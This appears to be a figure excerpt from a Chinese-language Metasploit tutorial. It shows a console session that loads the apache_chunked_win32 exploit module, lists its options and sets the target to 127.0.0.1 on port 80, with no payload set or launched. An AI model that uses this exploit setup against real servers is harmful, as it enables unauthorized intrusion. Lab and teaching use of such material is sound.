 msf apache_chunked_win32 > show options
Exploit Options
===============
Exploit: Name Default Description
-------- ------ ------- ------------------
optional SSL Use SSL
required RHOST The target address
required RPORT 80 The target port
msf apache_chunked_win32 > set RHOST 127.0.0.1
RHOST -> 127.0.0.1
msf apache_chunked_win32 > set RPORT 80
RPORT -> 80
msf apache_chunked_win32 > _
图32